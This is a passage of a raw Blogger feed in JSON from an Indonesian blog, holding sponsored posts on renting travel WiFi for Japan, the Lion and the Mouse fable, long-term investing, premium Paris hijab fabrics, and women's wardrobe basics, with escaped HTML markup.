Indonesia.\u003C\/p\u003E\u003Cp\u003E✅ Bisa dipakai bareng-bareng untuk beberapa gadget.\u003C\/p\u003E\u003Cp\u003E✅ Bantu navigasi transportasi dan tempat wisata dengan lancar.\u003C\/p\u003E\u003Cp\u003E✅ Tetap bisa komunikasi dengan keluarga dan teman kapan saja.\u003C\/p\u003E\u003Cp\u003E✅ Cocok buat post sosmed, streaming, video call, atau kerja remote.\u003C\/p\u003E\u003Cp\u003E✅ Bisa dipakai di berbagai negara, bukan cuma Jepang!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, kalau kamu punya rencana ke Jepang dalam waktu dekat, jangan lupa sewa Global WiFi Jepang dari JavaMifi! Dijamin perjalananmu bakal lebih seru, lancar, dan bebas drama tanpa internet lemot atau mahal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiap eksplor Jepang tanpa batas? Yuk, bawa JavaMifi dan nikmati petualanganmu! Kalian bisa dengan mudah dan cepat untuk menyewa Global WiFi dari JavaMifi Jepang melalui link official di \u003Cb\u003E\u003Ca href=\"http:\/\/JavaMifi.com\" target=\"_blank\"\u003EJavaMifi.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/4511499836685724843\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/03\/pentingnya-membawa-global-wifi-jepang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4511499836685724843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4511499836685724843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/03\/pentingnya-membawa-global-wifi-jepang.html","title":"Pentingnya Membawa Global WiFi dari JavaMifi: Ritual Wajib Saat Traveling ke Luar Negeri!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/s72-w270-h400-c\/1000404551.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-3584268181430046224"},"published":{"$t":"2025-02-18T07:34:00.005+08:00"},"updated":{"$t":"2025-02-18T07:34:57.167+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Bisa Dijadikan Pelajaran, Inilah 4 Pesan Moral yang ada di Cerita Singa dan Tikus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Singa Tikus\" border=\"0\" data-original-height=\"195\" data-original-width=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNLPTtBBbXfVJJPPanT8gnGAbSqDlofElt61keXh-wsWWdTeiJORbb6RPVkGNAOyNkagvpeG-lJ8FSf2ogtgyR-Keu4Prh0Q18Z1g9D43bYrxl7QnoN_PfgKeeHuOem8hrR9Ny9xUhoUARBEYyloI_TkhBJKAObW0iNqA4kbabTW0CgxNIRPu77oMFmc\/s16000\/Screenshot%202025-02-18%206.33.57%20AM.png\" title=\"Singa Tikus\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESudah ada selama berabad-abad, dongeng menjadi salah satu bentuk cerita yang tertulis dan menjadi salah satu bagian penting untuk mewariskan budaya ke setiap anak yang ada di penjuru dunia.\u003C\/p\u003E\u003Cp\u003ECerita atau dongeng juga kerap kali digunakan untuk sarana pembelajaran dan hiburan, terkhusus untuk ditunjukan kepada si Kecil. Bukan hanya tentang cerita yang fable, tapi banyak cerita fantasi anak juga yang bisa dijadikan pilihan untuk dibacakan untuk anak.\u003C\/p\u003E\u003Cp\u003EDongeng atau cerita yang paling dikenal oleh para orang tua adalah \u003Cb\u003E\u003Ca href=\"https:\/\/www.popmama.com\/kid\/4-5-years-old\/alfon\/cerita-fabel-anak-singa-dan-tikus\" target=\"_blank\"\u003Ecerita Singa dan Tikus\u003C\/a\u003E\u003C\/b\u003E. Judul cerita yang klasik ini menggambarkan sebuah tindakan dari seekor tikus yang memiliki dampak yang luar biasa besar dan membuat seekor Singa yang kuat menjadi terkesima.\u003C\/p\u003E\u003Cp\u003ECerita Singa dan TIkus ini memiliki pesan moral mengenai begitu pentingnya rasa tolong menolong, ketulusan hati, dan siapapun yang memiliki kekuatan dan fisik besar bisa memberikan dampak yang cukup berarti.\u003C\/p\u003E\u003Cp\u003EInilah beberapa Pesan moral yang ada di cerita Singa dan Tikus yang bisa dijadikan pelajaran untuk kehidupan sehari-hari.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIsi Cerita Singa dan Tikus.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECerita Singa dan Tikus ini mengajarkan kita untuk selalu bertindak baik dan membuat hati jadi lebih tanpa mengenal batasan. Cerita ini mengisahkan tentang hubungan persahabatan dari seekor singa yang besar dan kuat dan tikus yang kecil serta lemah. Dengan perbedaan tersebut, tindakan baiklah yang memperkuat kesetian persahabatan mereka.\u003C\/p\u003E\u003Cp\u003EKesimpulan dari cerita Singa dan Tikus ini untuk bisa mengajarkan kita tentang nilai-nilai universal mengenai kebaikan hati, balas budi, persahabatan, dan tidak mengenal adanya perbedaan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPesan Moral dari Cerita Singa dan Tikus.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESelalu Memberikan Pertolongan Kepada Siapa saja.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam cerita Singa dan Tikus, mengajarkan kita betapa pentingnya berbuat baik ke siapa saja tanpa melihat status, ukuran, atau kekuatan yang mereka miliki.\u003C\/p\u003E\u003Cp\u003EMeski singa adalah raja hujan dengan kekuatan besar, Ia masih memiliki hati yang baik untuk membebaskan tikus. Sementara tikus yang selalu menepati janjinya dengan menyelamatkan singa pada saat mengalami kesulitan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESelalu Membalas Budi ke Siapa saja yang Baik Kepada Kita.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPesan moral berikutnya yang ada di cerita Singa dan Tikus ini adalah membalas kebaikan yang pernah didapatkan. Dengan melakukan hal baik ke prang lain bisa membawa kita kebaikan kembali di suatu saat nanti. Singa yang membebaskan tikus tanpa meminta balasan, namun tikus ingin membalas kebaikan Singa dengan tulus ketika suatu saat nanti membutuhkannya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKesetiaan dan Persahabatan.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECerita Singa dan Tikus ini mencerminkan kesetiaan dan persahabatan. Secara alamiah, singa dan tikus seharusnya menjadi musuh abadi. Akan tetapi, dalam cerita ini menjadi sahabat yang setia setelah berbagai pengalaman yang mereka lewati. Hal ini mengajarkan kita jika persahabatan itu bisa datang dari tempat dan orang yang tidak pernah kita duga.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETidak Menilai Berdasarkan Penampilan.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDengan cerita Singa dan Tikus ini akan mengingatkan kita untuk jangan pernah menilai orang dengan cara melihat penampilan atau fisiknya. Namun, kita diharuskan untuk melihat kebaikan hatinya dan tindakan tulusnya. Singa yang kuat dan besar tidak akan pernah merasa dirinya lemah jika dibandingkan dengan tikus yang bertubuh kecil. Namun hal yang paling penting adalah tidakan dan sikap yang sudah mereka hadapi bersama.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/3584268181430046224\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/02\/bisa-dijadikan-pelajaran-inilah-4-pesan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3584268181430046224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/3584268181430046224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/02\/bisa-dijadikan-pelajaran-inilah-4-pesan.html","title":"Bisa Dijadikan Pelajaran, Inilah 4 Pesan Moral yang ada di Cerita Singa dan Tikus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNLPTtBBbXfVJJPPanT8gnGAbSqDlofElt61keXh-wsWWdTeiJORbb6RPVkGNAOyNkagvpeG-lJ8FSf2ogtgyR-Keu4Prh0Q18Z1g9D43bYrxl7QnoN_PfgKeeHuOem8hrR9Ny9xUhoUARBEYyloI_TkhBJKAObW0iNqA4kbabTW0CgxNIRPu77oMFmc\/s72-c\/Screenshot%202025-02-18%206.33.57%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-6568680553092906493"},"published":{"$t":"2025-01-28T12:08:00.003+08:00"},"updated":{"$t":"2025-01-28T12:08:26.931+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Mengapa Investasi Jangka Panjang Dapat Menjadi Pondasi Keuangan di Masa Depan?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNiA0rlciYTWjcsBKCru3j571HnQrAzm4yCNVDt9TJi0NAMJ3bvcLXARNLRDZWErIMkmMM1e090_JhoXFvPMCaPNDu5aF5PqaG6EHHhtDhrYLWeVnl0BIC51VdRIMxVpc8enqFl45niR0tUM6QPYYga9ogG5ozj50CkCw0z2obmxpJ-1cuvnBpvtDUz5M\/s902\/1000399238.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"investasi jangka panjang\" border=\"0\" data-original-height=\"484\" data-original-width=\"902\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNiA0rlciYTWjcsBKCru3j571HnQrAzm4yCNVDt9TJi0NAMJ3bvcLXARNLRDZWErIMkmMM1e090_JhoXFvPMCaPNDu5aF5PqaG6EHHhtDhrYLWeVnl0BIC51VdRIMxVpc8enqFl45niR0tUM6QPYYga9ogG5ozj50CkCw0z2obmxpJ-1cuvnBpvtDUz5M\/w320-h172\/1000399238.jpg\" title=\"investasi jangka panjang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESetiap orang memiliki goals finansial masing-masing yang disesuaikan dengan kondisi keuangannya. Salah satu cara terbaik untuk mencapai tujuan finansial yaitu dengan berinvestasi. Berdasarkan jangka waktunya, investasi dapat dikategorikan menjadi dua yaitu investasi jangka pendek dan \u003Cb\u003E\u003Ca href=\"https:\/\/growin.id\/\" target=\"_blank\"\u003Einvestasi jangka panjang\u003C\/a\u003E\u003C\/b\u003E. Investasi untuk jangka panjang merupakan jenis investasi dimana dana diinvestasikan dalam waktu yang panjang, lebih dari lima tahun.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBeberapa contoh investasi untuk jangka panjang meliputi saham, obligasi, reksa dana, properti, dan lain-lain. Lalu mengapa investasi untuk jangka panjang dapat menjadi pondasi keuangan di masa depan? Mari kita eksplorasi lebih dalam dengan mulai membahas apa saja keunggulan dari investasi untuk jangka panjang!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKeunggulan Investasi Jangka Panjang\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengatasi Fluktuasi Pasar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKemampuannya untuk mengatasi fluktuasi pasar adalah salah satu keuntungan utama dari investasi untuk jangka panjang. Pasar saham seringkali mengalami fluktuasi dalam jangka pendek, namun dalam jangka panjang umumnya tren meningkat yang dapat mengurangi risiko terkait volatilitas pasar. Investor dapat melewati masa-masa volatilitas dan tetap fokus pada tujuan jangka panjang mereka. Seiring waktu, pasar cenderung stabil dan memungkinkan investor untuk mendapatkan keuntungan yang optimal dari investasi mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKeuntungan Bunga Majemuk\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDengan investasi, bunga yang diperoleh dari investasi akan kembali diinvestasikan dan ini akan menghasilkan lebih banyak bunga di tahun-tahun berikutnya. Hal tersebut disebut dengan bunga majemuk yang mana perolehan keuntungan dari investasi awal serta bunga atau keuntungan yang Anda peroleh. Proses ini memungkinkan pertumbuhan eksponensial dari portofolio investasi Anda.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPeningkatan Nilai Aset\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESeiring berjalannya waktu, aset-aset seperti saham dan properti cenderung meningkat nilainya. Investasi jangka panjang memungkinkan investor untuk menikmati kenaikan nilai aset yang memberikan keuntungan signifikan dibandingkan dengan investasi jangka pendek.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDiversifikasi Portofolio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDiversifikasi merupakan strategi investasi yang melibatkan penempatan dana pada berbagai jenis aset untuk mengurangi risiko. Dengan memiliki portofolio yang terdiversifikasi, kerugian pada satu jenis investasi dapat diimbangi oleh keuntungan pada jenis investasi lainnya. Investasi jangka panjang memberikan waktu lebih lama bagi investor untuk mengelola risiko dan menyesuaikan portofolio Anda sesuai dengan perubahan kondisi pasar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EManfaat Pajak\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDi beberapa negara, keuntungan dari investasi dikenakan pajak dengan tarif yang lebih rendah dibandingkan dengan keuntungan investasi jangka pendek. Pemerintah memberikan insentif pajak yang dapat mengurangi beban pajak Anda. Hal tersebut dapat meningkatkan keuntungan bersih Anda.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFokus pada Tujuan Finansial\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EInvestasi memungkinkan Anda untuk tetap fokus pada tujuan finansial Anda contohnya dana pensiun, pendidikan anak, atau membeli rumah. Dengan menetapkan tujuan jangka panjang, Anda dapat merencanakan dan menyesuaikan strategi investasi sesuai kebutuhan. Selain itu, dengan memiliki tujuan jangka panjang, investor lebih terdorong untuk mengelola keuangan dengan bijak dan konsisten.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKeamanan dan Stabilitas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu alasan utama untuk berinvestasi dalam jangka panjang adalah keamanan dan stabilitas finansial yang ditawarkannya. Dengan berinvestasi secara teratur dalam jangka panjang, Anda dapat membangun kekayaan yang stabil dan mengurangi risiko finansial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam situasi ekonomi yang penuh ketidakpastian, memiliki pandangan jangka panjang dan berinvestasi dengan strategi yang tepat dapat membantu mencapai kestabilan finansial serta memenuhi goals keuangan di masa depan. Dengan Growin’ by Mandiri Sekuritas, Anda tidak hanya berinvestasi untuk masa depan, namun juga menanam benih harapan untuk generasi mendatang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGrowin’ by Mandiri Sekuritas memahami bahwa investasi jangka panjang adalah tentang membangun pondasi keuangan yang kokoh. Melalui berbagai pilihan produk investasi yang cerdas, Growin’ by Mandiri Sekuritas menjadi mitra terpercaya dalam perjalanan finansial Anda. Kunjungi website tersebut untuk info lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/6568680553092906493\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/mengapa-investasi-jangka-panjang-dapat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6568680553092906493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6568680553092906493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/mengapa-investasi-jangka-panjang-dapat.html","title":"Mengapa Investasi Jangka Panjang Dapat Menjadi Pondasi Keuangan di Masa Depan?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNiA0rlciYTWjcsBKCru3j571HnQrAzm4yCNVDt9TJi0NAMJ3bvcLXARNLRDZWErIMkmMM1e090_JhoXFvPMCaPNDu5aF5PqaG6EHHhtDhrYLWeVnl0BIC51VdRIMxVpc8enqFl45niR0tUM6QPYYga9ogG5ozj50CkCw0z2obmxpJ-1cuvnBpvtDUz5M\/s72-w320-h172-c\/1000399238.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-6660509009172792816"},"published":{"$t":"2025-01-24T01:28:00.003+08:00"},"updated":{"$t":"2025-01-24T01:28:19.717+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"}],"title":{"type":"text","$t":"Adu Kualitas! Ragam Jenis Jilbab Paris Premium Terbaru"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"hijab paris premium\" border=\"0\" data-original-height=\"377\" data-original-width=\"577\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8NipT_veJyhxPrc1FWoofhlpJcmXaWm8y_1_JKZdlAwHQsJzqxrHhUZHi4qipfC2bOq4cnK1Ds2sp1BU2NBtfOuCDDmNNoLW_ccApaT9ehpuLA9CtJZR6qhyLY5xrlGlUb2KxomGvwN62TSFAT0-8rQt5llwNItN12s81wATfbXZzVnW0Pwj77Azhu0\/s16000\/Screenshot%202025-01-23%202.11.17%20PM.png\" title=\"hijab paris premium\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJilbab paris premium termasuk hijab yang terkenal di kalangan para wanita Muslimah termasuk Indonesia. Hal ini karena kainnya yang ringan dan menyerap keringat sehingga cocok untuk penggunaan sehari-hari. Efek kilapnya juga membuat hijab tampak lebih mewah dan elegan saat dipakai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESeiring berjalannya waktu, para brand fashion kini tidak ada hentinya menghadirkan beragam jenis \u003Cb\u003E\u003Ca href=\"https:\/\/nadapuspita.com\/id\/collections\/paris-premium-scarves\" target=\"_blank\"\u003Ehijab paris premium\u003C\/a\u003E\u003C\/b\u003E demi memenuhi kebutuhan para konsumen. Sehingga, kini semakin mudah menemukan jilbab paris dengan berbagai kualitas dan jenis seperti di bawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJenis-jenis Jilbab Paris Premium Trendy\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Paris Japan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EParis Japan ialah model jilbab paris yang hadir pada tahun 2022 dengan kualitas premium. Akan tetapi, harganya lebih terjangkau yakni sekitar Rp 36.000 per meter. Koleksi warnanya pun beragam dan cocok bagi anda yang cari tampilan hijab elegan dengan harga lebih ramah di dompet. Perawatannya juga mudah dan tidak sesulit kain batik.\u003C\/p\u003E\u003Cp\u003EHijab ini memiliki tekstur yang ringan, halus serta mudah dibentuk. Dengan efek kilauan pada permukaannya, hijab sangat mendukung outfit glamor untuk acara formal seperti pernikahan. Selain itu, ada pula hijab paris yang diimpor langsung dari Jepang bernama Paris Al Fath dan Sham San.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Voal Paris\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EVoal Paris atau biasa disebut Baby Paris ialah jilbab paris premium yang paling murah di antara lainnya yakni Rp 16.000 per meter. Meski begitu, kainnya memiliki kualitas yang mendukung kenyamanan pengguna seperti efek glowing, ringan, lembut dan mudah menyerap keringat karena terbuat 100% katun.\u003C\/p\u003E\u003Cp\u003ESayangnya, hijab baby paris memiliki serat benang yang tidak serapat bahan paris lainnya. Kekurangan ini bisa ditoleransi dengan ragamnya warna mulai dari pastel, dark, earth tone hingga soft. Anda pun bisa memilihnya sesuai gaya outfit yang ingin ditunjukkan saat menghadiri suatu acara.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Vienna Paris\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EVienna Paris selalu mencuri perhatian para wanita karena bahan vokalnya yang premium. Model hijab ini terkenal paling mahal yakni sekitar Rp 41.000 an per meter. Kainnya yang ringan dan adem mampu memberikan kesan eksklusif dan spesial. Sehingga, mendukung penampilan yang elegan dan anggun dengan kilauannya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Paris Maxtel\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EParis Maxtel adalah salah satu jilbab paris premium yang bisa diadu dengan Vienna Paris karena disebut kerudung Vienna paris kw 1 Jepang atau paris super. Bahannya yang terbuat dari Jepang ini sudah ada sejak tahun 1990 an dengan warna polos. Anda bisa mengenalinya dari kainnya yang tebal, mengkilap, halus, tidak licin dan jahitan yang rapi. Hijab pun semakin mudah dibentuk tanpa bekas lipatan.\u003C\/p\u003E\u003Cp\u003EItulah deretan jenis-jenis jilbab paris premium yang bisa anda jadikan bahan referensi sebelum membeli. Setiap hijab memiliki keunggulan dan ciri khas tersendiri dalam memberikan kesan gaya pada penampilan. Anda bisa memilih di antaranya sesuai kenyamanan dan gaya fashion agar tampil maksimal dan optimal.\u003C\/p\u003E\u003Cp\u003ETemukan jilbab Paris premium yang elegan dan berkualitas tinggi hanya di Nada Puspita! Dengan bahan yang lembut dan nyaman, jilbab Paris dari Nada Puspita memberikan tampilan yang anggun dan mewah, serta mudah dipadupadankan dengan berbagai gaya. Tersedia dalam berbagai warna yang cantik dan desain yang timeless, jilbab Paris premium Nada Puspita cocok untuk menemani aktivitas sehari-hari atau acara spesial Anda. Segera miliki koleksi jilbab Paris premium Nada Puspita dan rasakan kemewahan serta kenyamanannya!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/6660509009172792816\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/adu-kualitas-ragam-jenis-jilbab-paris.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6660509009172792816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6660509009172792816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/01\/adu-kualitas-ragam-jenis-jilbab-paris.html","title":"Adu Kualitas! Ragam Jenis Jilbab Paris Premium Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc8NipT_veJyhxPrc1FWoofhlpJcmXaWm8y_1_JKZdlAwHQsJzqxrHhUZHi4qipfC2bOq4cnK1Ds2sp1BU2NBtfOuCDDmNNoLW_ccApaT9ehpuLA9CtJZR6qhyLY5xrlGlUb2KxomGvwN62TSFAT0-8rQt5llwNItN12s81wATfbXZzVnW0Pwj77Azhu0\/s72-c\/Screenshot%202025-01-23%202.11.17%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-2767530637466523078"},"published":{"$t":"2025-01-23T14:28:00.002+08:00"},"updated":{"$t":"2025-01-23T14:28:37.421+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"}],"title":{"type":"text","$t":" 6 Jenis Pakaian Wanita yang Harus Ada di Lemari"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"baju wanita\" border=\"0\" data-original-height=\"401\" data-original-width=\"614\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h418\/Screenshot%202025-01-23%201.26.02%20PM.png\" title=\"baju wanita\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeiring berkembangnya tren mode, pilihan pakaian wanita semakin banyak dan beragam. Oleh karena itu, penting bagi kamu untuk memiliki berbagai jenis pakaian di lemari agar penampilanmu tidak terlihat monoton. Jangan terjebak dengan koleksi pakaian yang serupa, karena dengan menggabungkan berbagai item fashion, kamu bisa menciptakan penampilan baru yang segar dan lebih menarik. Berikut adalah beberapa jenis \u003Cb\u003E\u003Ca href=\"https:\/\/www.benangjarum.com\/id\/collections\/tops\" target=\"_blank\"\u003Ebaju wanita\u003C\/a\u003E\u003C\/b\u003E yang wajib dimiliki oleh setiap wanita untuk menambah variasi tampilan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPakaian Wajib Untuk Lemari Kamu\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ET-Shirt Polos\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ET-shirt polos adalah pilihan pakaian yang sangat praktis dan mudah dipadupadankan dengan berbagai bawahan. Memiliki setidaknya satu t-shirt polos di lemari sangatlah penting karena bisa dikenakan di banyak kesempatan. Kamu bisa memadu padankannya dengan jaket atau outer lain untuk menciptakan gaya yang lebih dinamis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKemeja Putih\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKemeja putih adalah salah satu fashion item yang timeless dan bisa dipakai dalam berbagai suasana. Tidak hanya cocok untuk acara formal, kemeja putih juga bisa dipadukan dengan celana jeans untuk tampilan santai namun tetap elegan. Jadi, pastikan kamu memiliki kemeja putih sebagai andalan untuk berbagai kegiatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESweater\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMeskipun cuaca Indonesia umumnya panas, sweater tetap menjadi pilihan yang nyaman untuk suasana yang sedikit lebih dingin atau sebagai pelengkap tampilan kasual. Kamu bisa mengenakan sweater dengan celana jeans atau rok untuk tampil lebih stylish tanpa terlihat berlebihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 